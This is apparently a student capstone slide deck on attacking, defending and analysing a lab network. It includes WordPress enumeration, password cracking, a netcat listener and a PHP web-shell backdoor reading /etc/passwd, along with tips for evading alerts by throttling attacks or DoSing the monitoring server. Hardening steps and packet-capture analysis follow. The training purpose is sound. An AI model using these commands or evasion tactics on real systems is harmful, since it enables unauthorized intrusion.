Slide 1
Final Engagement Attack, Defense & Analysis of a Vulnerable Network Andrew Forrest

Slide 2
Project and Presentation Overview
Attack: Red Team | Defence: Blue Team | Capture Analysis
Discovery and Enumeration | Monitoring of Activity | Traffic Profile
Network Topology | Alerting Criteria | Behavioral Analysis
Critical Vulnerabilities | Hardening | Normal Activity
Exploitation of Targets | Patching | Malicious Activity
Avoiding Detection |  | Malware Distribution
Maintaining Access
Notes:
Acted first in the role of an Attacker, then as a Defender, performing tasks and taking actions based on information gathered. Unrelated packet capture and analysis activity, using Wirehark tool to analyse the activity.

Slide 3

Network Topology
& Critical Vulnerabilities
3

Slide 4

Network Topology
NETWORK
Addr Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
MACHINES
IPv4:192.168.1.105
OS: Linux 4.15 - 5.6
Hostname: Capstone
IPv4:192.168.1.100
OS: Linux 4.15 - 5.6
Hostname: ELK
IPv4: 192.168.1.110
OS: Linux 3.2 - 4.9
Hostname: Target 1
IPv4: 192.168.1.115
OS: Linux 3.2 - 4.9
Hostname: Target 2
IPv4: 192.168.1.90
OS: Linux 2.6.32
Hostname: Kali
[Insert Here]

Slide 5
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1.
Vulnerability | Description | Impact
CWE-615 https://cwe.mitre.org/data/definitions/540.html | Inclusion of sensitive information in source code comments | Sensitive information disclosure
CWE-521 https://cwe.mitre.org/data/definitions/521.html | Weak password requirements | easily guessed password for user michael, ssh login achieved
CWE-260 https://cwe.mitre.org/data/definitions/260.html | Password in configuration file | gained root access to wordpress db Sensitive information disclosure
CWE-250 https://cwe.mitre.org/data/definitions/250.html | Execution with unnecessary privileges | under steven's login we can run any python script, root access gained

Slide 6
Critical Vulnerabilities: Target 2
Our assessment uncovered the following critical vulnerabilities in Target 2.
Vulnerability | Description | Impact
CWE-548 https://cwe.mitre.org/data/definitions/548.htm | Information leakage through directory listing | Provides a complete index of all the resources within a directory
CWE-78 https://cwe.mitre.org/data/definitions/78.html | Improper Sanitization of Special Elements used in an OS Command | parameterises an arbitrary command appended to a valid URL path
CWE-22 https://cwe.mitre.org/data/definitions/22.html | Local file inclusion / Path traversal | Sensitive information disclosure

Slide 7
Exploits Used
7

Slide 8

Exploitation: User Enumeration Vulnerability in Wordpress
browsing the homepage menus discovered a link to wordpress (via BLOG)
wpscan was then run against the targets to enumerate usernames
wpscan –url http://192.168.1.110/wordpress --enumerate u
two users were identified; steven and michael
CVE-2017-18536
Notes:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-18536

Slide 9


Exploitation: Weak Password Requirements
easily guessed the password of michael = 'michael’
once logged, searched folders and found that wp-config.php contains DB_NAME, DB_USER, DB_PASSWORD in clear text, this provided root user access to wordpress DB, query all tables and data exposure
michael@target1:/var/www/html/wordpress$ 'cat wp-config.php'
michael@target1:/user/bin$ 'mysql -u root -p'

Slide 10


Exploitation: Hash of User Password in Table wp_users
run query wordpress db to discover hash value of stevens' password
mysql> ‘select user_login, user_pass from wp_users;'
Use John The Ripper to unhash the password of user steven
'john --wordlist=/root/Downloads/rockyou.txt /root/Downloads/wp_hashes.txt’
login as steven
ssh steven@192.168.110

Slide 11
Avoiding Detection
11

Slide 12
Exploitation, Excessive HTTP Requests
Monitoring Overview
Excessive HTTP Errors alert detected this exploit
Metric: http.response.status_code
Threshold: 400 in the last 5 minutes
Mitigating Detection
Reduced intensity may execute the same exploit without triggering the alert
Sucuri and Pentest-Tools wpscanner are alternative wordpress enumeration tools
As detection is based on an alert from Kibana, an attacker could DOS the Capstone Server to avoid detection of his work on the Target machines

Slide 13
Exploitation, Unrestricted Authentication Attempts
Monitoring Overview
Excessive Login Requests detected this exploit
They measure the user.name Metric
Threshold: 10 in last 1 minute
Mitigating Detection
To avoid triggering the alert would require a less attempts in the period
Brute force is still required however better intel may allow intelligent guessing
2FA can be compromised if an attacker has knowledge of the method in use
CWE-307: Improper Restriction of Excessive Authentication Attempts

Slide 14
Stealth Exploitation, Unrestricted Upload of Dangerous File
Monitoring Overview
File Uploads alert is to detect this exploit
Metric: file.created
Threshold: 1 in the last minute
Mitigating Detection
Targeting and overwriting an existing file may allow us to perform the same exploit without triggering the alert
Exploiting http PUT method may provide an alternative means
As detection is based on an alert from Kibana, an attacker could DOS the Capstone Server to avoid detection of his work on the Target machines
CWE-434: Unrestricted Upload of File with Dangerous Type

Slide 15
Maintaining Access
15

Slide 16

Backdooring the Target
Backdoor Overview
backdoor.php provides command injection functions, allowing directory traversal, local file inclusion, etc; with output in the browser
first establish a netcat session, 'nc -lvnp 4444’ , then run the exploit script, './exploit.sh’ writing backdoor.php to /var/www/html
then run '192.168.1.115/backdoor.php?cmd=cat+/etc/passwd'

Slide 17

Blue Team Activity
17

Slide 18
Alerts Implemented
18

Slide 19


Excessive HTTP Errors
Metric: http.response.status_code
Threshold: 400 in the last 5 minutes

Slide 20


Excessive Login Requests
Metric: user.name
Threshold: 10 in last 1 minute

Slide 21


Dropped Packets
Metric: system.network.in.dropped
Threshold: 1500 in last 1 minute

Slide 22
Hardening
22

Slide 23
Hardening of Wordpress User Enumeration Vulnerability
Target 1
Wordpress default configuration provides a large attack surface which we can reduce by taking these actions:
Disable the WordPress REST API if you are not using it,
Disable WordPress XML-RPC if you are not using it,
Configure your web server to block requests to /?author=<number>,
Don’t expose /wp-admin and /wp-login.php directly to the public Internet

Slide 24
Hardening Against Wordpress Contact Form Vulnerability
Target 1
Various wordpress plug-ins may include an update to contact.php
make sure your plugins are always updated. Also, if you are not using a specific plugin, delete it from the system.
Disable File Editing within wordpress, add this line to your wp-config.php
define('DISALLOW_FILE_EDIT', true);

Slide 25
Hardening Against Weak Password Requirements Target 1&2
User password constraints are defined in system policy. An organisation should implement an appropriate password policy across all systems. Longer and more complex passwords are harder to guess and take longer to crack.
As a general rule, a strong password should have a combination of Uppercase, lowercase, numeric and special characters and should be at least 12-15 characters long
install libpam- pwquality: sudo apt install libpam-pwquality
EDIT /etc/pam.d/common-password
find the line: password requisite pam_pwquality.so retry=3
append: minlen=12 maxrepeat=3 ucredit=-1 lcredit=-1 dcredit=-1 ocredit=-1 difok=4 reject_username enforce_for_root

Slide 26

Hardening Against Info. leakage through directory listing
Developers often place comments in the code of their HTML templates, CSS files, and javascript files. This information may provide hackers if a certain plugin or theme is currently installed which is broadcasting a potential point of attack.
Removing all unnecessary characters from source code is best practice
A minification plug-in will perform this without the need to review code
Search for Fast Velocity Minify in your plug-ins repository of wp dashboard

Slide 27
Hardening Against Path Traversal and Local File Inclusion
Directory or path traversal and local file inclusion are issues for webservers that utilise file systems that are not properly secured, web frameworks that have not been securely configured and code that does not properly validate input
Create a new user other than root, and add it to the www-data group.
Set the ownership of /var/www to the www-data user and www-data group.
Set permissions: directories as 755 and files 644
configuration files: wp-config.php etc can be restricted to 600
/wp-includes/formatting.php – find here all of the sanitization and escaping functions in WordPress
Developers; add validation criteria when declaring your variables

Slide 28
Hardening Against Execution with Unnecessary Privileges
steven has sudo no passwd permission for python which means all .py executed by him will be granted root privilege and this resulted in a shell escape
Restricting user privileges to a minimum mitigates exposure to malicious activity under that account.
use visudo command to edit the sudoers file and remove
‘NOPASSWD:’ from the line below

Slide 29
Hardening Against non-current software components
Non-current versions of component software are more vulnerable
Patch: install security updates for installed components
Why It Works: Maintaining current versions for openssl, Apache, MySQL, wordpress, etc; will remediate the platform vulnerabilities discovered.
Vendors release supported patches / fixes in response to reported vulnerabilities.
Installation can be automated via docker playbook or other centralised distribution

Slide 30
Implementing Patches
30

Slide 31
Implementing Patches with Ansible
Playbook : apache.yml
Use Ansible to update apache2 to the latest version.
This will patch known vulnerabilities – including the top five we discovered
---
- hosts: apache
sudo: yes
tasks:
- name: install apache2
apt: name=apache2 update_cache=yes state=latest

Slide 32
Network Traffic Analysis
32

Slide 33
Traffic Profile
33

Slide 34
Traffic Profile
Our analysis identified the following characteristics of the traffic on the network:
Feature | Value | Description
Top Talkers (IP Addresses) | 172.16.4.205 | Machines that sent the most traffic.
Most Common Protocols | TCP, UDP, TLSv1.2 | Three most common protocols on the network.
# of Unique IP Addresses | 808 | Count of observed IP addresses.
Subnets | 10.0.0.0/8, 10.6.12.0/8, 10.11.11.0/8, 172.16.4.0/8, 192.168.1.0/8 | Observed subnet ranges.
# of Malware Species | 2 | Number of malware binaries identified in traffic.
Notes:
You may have more than 2 subnets.

Slide 35
Behavioral Analysis
Purpose of Traffic on the Network
Users were observed engaging in the following kinds of activity.
“Normal” Activity
Watching YouTube –Rotterdam-PC.mind-hammer.net > mysocialchaos.com (6MB/sec peak),
reading the news ...cloud.newsletters.time.com, Libya's Roman Ruins - Photo Essays - TIME
Suspicious Activity
A malware trojan was detected; src.ip==10.6.12.203 AND dst.ip==205.185.125.104

Slide 36
Normal Activity
36

Slide 37
Normal Behavior ?
Client to DC traffic observed on an domain (okay-boomer.info) within 10.11.11.0/24
A domain controller has been set up on (10.11.11.11) okay-boomer-dc.okay-boomer.info
obsolete protocols used - LANMAN1.0..Windows for Workgroups 3.1a
Clients (unsupported)
Tucker-Win7-PC.okay-boomer.info (10.11.11.203)
Gilbert-Win7-PC.okay-boomer.info (10.11.11.200)
Samba share is in use ...

Slide 38
Malicious Activity
38

Slide 39


Bit Torrent Downloads
There is bit torrent activity detected
ip.addr == 10.0.0.201 && bittorrent
GET /bt/btdownload.php?type=torrent&file=Betty_Boop_Rhythm_on_the_Reservation.avi.torrent HTTP/1.1
Betty_Boop_Rhythm_on_the_Reservation.avi.torrent

Slide 40


Malware Infection
Summarize the following:
HTTP GET /files/june11.dll
src.ip==10.6.12.203 AND dst.ip==205.185.125.104
VirusTotal.com detected a malware trojan

Slide 41
Distributing Malware
Rotterdam-PC.mind-hammer.net 172.16.4.205
POST http://31.7.62.214/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 240
Host: 31.7.62.214

Slide 42
Presentation End
42

